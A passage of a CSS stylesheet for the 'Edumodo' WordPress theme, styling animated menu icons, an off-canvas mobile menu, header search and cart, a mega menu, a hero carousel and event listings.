  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon2 span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}
#nav-icon2 span:nth-child(odd) {
  left: 0px;
  border-radius: 9px 0 0 9px;
}
#nav-icon2 span:nth-child(1),
#nav-icon2 span:nth-child(2) {
  top: 0px;
}
#nav-icon2 span:nth-child(3),
#nav-icon2 span:nth-child(4) {
  top: 18px;
}
#nav-icon2 span:nth-child(5),
#nav-icon2 span:nth-child(6) {
  top: 36px;
}
#nav-icon2.open span:nth-child(1),
#nav-icon2.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon2.open span:nth-child(2),
#nav-icon2.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon2.open span:nth-child(1) {
  left: 5px;
  top: 7px;
}
#nav-icon2.open span:nth-child(2) {
  left: calc(45%);
  top: 7px;
}
#nav-icon2.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(5) {
  left: 5px;
  top: 29px;
}
#nav-icon2.open span:nth-child(6) {
  left: calc(45%);
  top: 29px;
}
/* Icon 3 */
#nav-icon3 span:nth-child(1) {
  top: 0px;
}
#nav-icon3 span:nth-child(2),
#nav-icon3 span:nth-child(3) {
  top: 18px;
}
#nav-icon3 span:nth-child(4) {
  top: 36px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
/* Icon 4 */
#nav-icon4 span:nth-child(1) {
  top: 0px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(2) {
  top: 18px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(3) {
  top: 36px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -3px;
  left: 8px;
}
#nav-icon4.open span:nth-child(2) {
  width: 0%;
  opacity: 0;
}
#nav-icon4.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 39px;
  left: 8px;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background-color: inherit;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: inherit;
}
.dropdown-menu {
  border: none;
  border-radius: 2px;
}
@media only screen and (min-width: 767px) {
  .edumodo-header div#mobile-menu-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav {
    padding-top: 45px;
  }
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav .nav-logo-align {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .admin-bar .edumodo-header.sticky-active.fixed-header div#edumodo-mainnav {
    padding-top: 0;
  }
}
@media only screen and (min-width: 767px) {
  .entry-meta-mobile {
    display: none;
  }
  /*------------------------------------------- 
      ----------Admin-bar -------------
      --------------------------------------------*/
  .admin-bar header.edumodo-header.sticky-active.fixed-header {
    top: 32px;
  }
}
/*---------------------------------------------------------------------
  Off Canvas Menu
---------------------------------------------------------------------*/
.responsive-offcanvas-wrap {
  position: fixed;
  right: -485px;
  top: 0;
  width: 320px;
  height: 100%;
  background: #fff;
  overflow-y: scroll;
  -webkit-box-shadow: -5px 0 20px -5px rgba(0, 0, 0, 0.5);
  box-shadow: -5px 0 20px -5px rgba(0, 0, 0, 0.5);
  z-index: 9999999;
  -webkit-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.responsive-offcanvas-wrap .sidebar-inner {
  position: relative;
  padding: 45px;
}
.responsive-offcanvas-wrap .sidebar-close {
  position: absolute;
  top: 48px;
  right: 45px;
}
.responsive-offcanvas-wrap .sidebar-logo {
  padding-bottom: 30px;
  border-bottom: 1px solid #f000;
}
.responsive-offcanvas-wrap .sidebar-logo img {
  max-width: 140px;
}
.responsive-offcanvas-wrap .mobile-menu.mean-container {
  margin-bottom: 25px;
}
.responsive-offcanvas-wrap .offcanvas-contact-info li {
  list-style: none;
  margin-bottom: 8px;
}
.responsive-offcanvas-wrap .offcanvas-search-form {
  margin-bottom: 30px;
}
.responsive-offcanvas-wrap .offcanvas-search-form input[type="submit"] {
  border: 0;
  border-radius: 0 30px 30px 0;
  color: #07294D;
}
.responsive-offcanvas-wrap .offcanvas-social-icons {
  padding: 10px 0;
}
.responsive-offcanvas-wrap .offcanvas-social-icons li {
  list-style: none;
  display: inline-block;
  margin-right: 10px;
}
.responsive-offcanvas-wrap .offcanvas-login-reg-btn li {
  list-style: none;
  display: inline-block;
  background-color: #ecb101;
  padding: 6px 15px;
  font-size: 15px;
  border-radius: 6px;
  margin-right: 10px;
}
.responsive-offcanvas-wrap .sidebar-content .contact-info {
  padding: 0;
}
.responsive-offcanvas-wrap .sidebar-content .contact-info li {
  margin: 0;
  padding: 6px 0;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon {
  margin: 20px 0 30px;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon li {
  display: inline-block;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon li a {
  margin: 0 10px 0 0;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon li span {
  margin-right: 10px;
  font-size: 16px;
}
.responsive-offcanvas-wrap .sidebar-content .header-log-reg {
  margin-bottom: 30px;
}
.responsive-offcanvas-wrap.sidebar-opened {
  right: 0px;
}
.header-toggle-btn a {
  background: #fff;
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  border-width: 5px;
  color: #130f40;
}
.header-toggle-btn {
  display: none;
}
.header-toggle-btn a::before {
  position: absolute;
  content: "";
  height: 46px;
  width: 46px;
  top: 50%;
  border-radius: 6px;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border: 2px solid #130f40;
  -webkit-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.mean-container a.meanmenu-reveal {
  display: none !important;
}
.mean-container .mean-bar {
  padding: 0;
  min-height: auto;
  background: none;
}
.mean-container .mean-nav {
  background: transparent;
  margin-top: 0;
}
.mean-container .mean-nav ul li a {
  width: 100%;
  padding: 10px 0;
  color: #130F40;
  border-top: 1px solid #ebebeb !important;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: transparent;
}
.mean-container .mean-nav ul li a.mean-expand {
  margin-top: -6px;
  font-size: 20px !important;
}
.mean-container .mean-nav ul li li a {
  opacity: 1;
}
.mean-container .mean-nav ul.menu {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
  display: block !important;
}
.mean-container .mean-nav > ul > li:first-child > a {
  border-top: 0 !important;
}
.sidebar-close-btn {
  width: 40px;
  height: 40px;
  border: 1px solid;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  font-size: 16px;
}
.mobile-menu.mean-container {
  overflow: hidden;
}
#edumodo-mainnav .logo {
  width: 20%;
}
#edumodo-mainnav .menu-wrapper {
  width: 72%;
}
#edumodo-mainnav .menu-wrapper.cart-off.serach-off {
  width: 80%;
}
#edumodo-mainnav .mini-cart-search {
  width: 8%;
  display: flex;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap.open .search-icon .fa-search {
  display: none;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap.open .search-icon .fa-times {
  display: block;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap {
  position: relative;
  width: 50%;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .search-icon span {
  cursor: pointer;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .search-icon .fa-times {
  display: none;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form {
  position: absolute;
  z-index: 9;
  right: -20px;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s;
  top: 30px;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form form {
  position: relative;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form form input {
  width: 220px;
  height: 50px;
  box-shadow: 0 0 30px rgba(51, 51, 51, 0.1);
  border-radius: 5px;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form form button {
  position: absolute;
  right: 0;
  height: 50px;
  border-radius: 0 5px 5px 0;
  padding: 0 20px;
  color: #b0b2b5;
  background-color: transparent;
  border: 0;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form.open {
  visibility: visible;
  opacity: 1;
  transition: 0.5s;
}
#edumodo-mainnav .mini-cart-search .mini-cart-wrap {
  width: 50%;
}
#edumodo-mainnav .mini-cart-search .mini-cart-wrap .mini-cart {
  position: relative;
}
#edumodo-mainnav .mini-cart-search .mini-cart-wrap .mini-cart span {
  position: absolute;
  top: -10px;
  right: -11px;
  background-color: #FFC600;
  display: block;
  padding: 1px 5px 0;
  border-radius: 100%;
  font-size: 11px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .edumodo-header #edumodo-mainnav .logo {
    width: 86%;
  }
  .edumodo-header #edumodo-mainnav .menu-wrapper.cart-off #mobile-menu-wrapper {
    padding-right: 0;
  }
  .edumodo-header #mobile-menu-wrapper {
    padding-right: 20px;
  }
  .edumodo-header .header-search-wrap {
    display: none;
  }
  .edumodo-header .header-toggle-btn {
    display: block;
  }
  .responsive-offcanvas-wrap {
    width: 420px;
  }
}
@media only screen and (max-width: 767px) {
  .edumodo-header #edumodo-mainnav .logo {
    width: 150px;
    margin-right: 50px;
  }
  .edumodo-header #edumodo-mainnav .menu-wrapper.cart-off #mobile-menu-wrapper {
    padding-right: 0;
  }
  .edumodo-header #edumodo-mainnav .mini-cart-search {
    margin-left: 20px;
  }
  .edumodo-header #mobile-menu-wrapper {
    padding-right: 20px;
  }
  .edumodo-header .login-reg-btn,
  .edumodo-header .header-search-wrap,
  .edumodo-header .header-social-icons {
    display: none;
  }
  .edumodo-header .header-toggle-btn {
    display: block;
  }
  #top-header {
    display: none;
  }
}
.page-details div.breadcrumbs,
.page-details div.breadcrumbs span {
  font-weight: 500;
}
/* backup from old style.php */
.edumodo-header li.tx_megamenu.row .nav {
  position: relative !important;
}
/*	.edumodo-header li.tx_megamenu.row {
    position: static !important;
}*/
/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
    width: 100%;
    z-index: 100000;
}*/
/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
    top: 100%;;
}*/
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
  position: relative;
  left: 0;
  top: 100%;
  background: transparent;
  display: block;
  padding: 0;
  -moz-animation: fadeInDownMenu 0s ease-in;
  -webkit-animation: fadeInDownMenu 0s ease-in;
  animation: fadeInDownMenu 0s ease-in;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  -o-transition: all 0s ease;
  transition: all 0s ease;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
  border: 0px solid #fff;
  border-radius: 0;
  background: #fff;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
  margin: 0;
  padding: 0;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
  padding: 8px 15px 8px 15px;
}
/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
border-bottom: none;
}*/
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading {
  font-weight: 500;
  color: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 12px;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu {
  padding: 0 12px 12px 12px;
  box-shadow: inset 0 0 1px #f5f5f5;
}
.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
  padding-left: 8px;
  padding-right: 8px;
}
/*
.edumodo-header .dropdown.tx_megamenu.row {
    padding-right: 15px;
    padding-left: 15px;
}*/
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
  border-right: 1px solid #f5f5f5;
}
/* menu widget Style*/
.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
  padding: 0;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
  padding: 10px 15px 10px 15px;
  display: inline-block;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child {
  display: none !important;
}
.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
  line-height: inherit;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
  box-shadow: none;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
  font-size: 13px;
  padding-left: 15px;
  font-weight: 500;
  letter-spacing: 0.5px;
}
.edumodo-header .navigation-main > li.tx_megamenu > ul.edumodo-sub-menu {
  padding: 10px 40px 10px 0px;
}
/*--------------------------------------------------------------
# Slider Css
--------------------------------------------------------------*/
.edumodo-slider {
  position: relative;
}
.edumodo-slider .carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: inherit;
  right: inherit;
  z-index: 15;
  width: 100%;
  padding-left: 0;
  margin-left: 0;
  text-align: center;
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
.edumodo-hero-unit.edumodo-slider-pro {
  position: relative;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel {
  overflow: hidden;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > img,
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li {
  position: relative;
  padding-left: 25px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li:before {
  content: "\f046";
  font-family: 'FontAwesome';
  position: absolute;
  left: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-top {
  padding-bottom: 0;
  margin-bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
  margin: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
  text-shadow: none !important;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  border: 1px solid #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  text-shadow: none;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.left {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.slider-description ul {
  list-style: none;
  padding-left: 0;
}
.elementor-button-text {
  text-shadow: none;
}
.edumodo-hero-unit {
  position: relative;
}
.edumodo-hero-unit .carousel {
  overflow: hidden;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit .carousel:hover.right-control,
.edumodo-hero-unit .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit .carousel .carousel-inner .item > img,
.edumodo-hero-unit .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider {
  font-weight: 600;
  transition: all 0.3s ease;
  background: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider:hover {
  background: #ecb101;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
}
.edumodo-hero-unit .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .right {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-control i {
  text-shadow: none;
  transition: all 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
}
.edumodo-hero-unit .carousel .carousel-control.left {
  margin-left: -50px;
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  margin-right: -50px;
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.carousel .carousel-inner .carousel-caption .btn-slider {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.carousel .carousel-inner .carousel-caption .btn-slider:hover {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row {
  background-color: #fff;
  padding: 30px 0;
  border-radius: 8px;
  margin: 50px 0!important;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-common-anchor-thin {
  border: 0;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-common-anchor-thin:hover {
  border: 0;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-c-small-cta__price {
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag-datetime {
  height: 85px;
  width: 85px;
  border-radius: 5px;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday {
  margin: 14px 0 0;
  font-weight: 700;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag-datetime span {
  color: #fff;
}
.tribe-events-view--list .tribe-events-l-container {
  padding-top: 0!important;
  padding-bottom: 0!important;
}
.tribe-events-view--list .tribe-events-l-container .tribe-events-c-subscribe-dropdown {
  margin-bottom: 0;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border {
  border: 0;
  overflow: hidden;
  border-radius: 6px;
}
.single-tribe_events .content-wrap {
  overflow: hidden;
}
.single-tribe_events #tribe-events-pg-template {
  max-width: inherit;
}
.single-tribe_events #tribe-events-pg-template .event-single-content {
  background-color: #fff;
  border-radius: 8px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .single-event-featured-image {
  border-radius: 10px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper {
  padding: 0 40px 10px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-title {
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 20px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper h2 {
  font-size: 26px;
  line-height: 36px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper h3 {
  font-size: 20px;
  line-height: 30px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-description p {
  color: #4b5158;
  font-size: 16px;
  line-height: 27px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .speaker-list .edumodo-section-title {
  padding-left: 15px;
  margin-bottom: 20px;
  font-weight: 700;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .speaker-list .single-speaker .speaker-name h3 {
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
}
.single-tribe_events .event-single-sidebar {
  background-color: #fff;
  overflow: hidden;
  border-radius: 6px;
  padding: 40px;
}
.single-tribe_events .event-single-sidebar ul {
  padding: 0;
}
.single-tribe_events .event-single-sidebar ul li {
  list-style: none;
}
.single-tribe_events .event-single-sidebar ul li p {
  margin: 5px 0 20px 25px;
}
.single-tribe_events .event-single-sidebar ul li span {
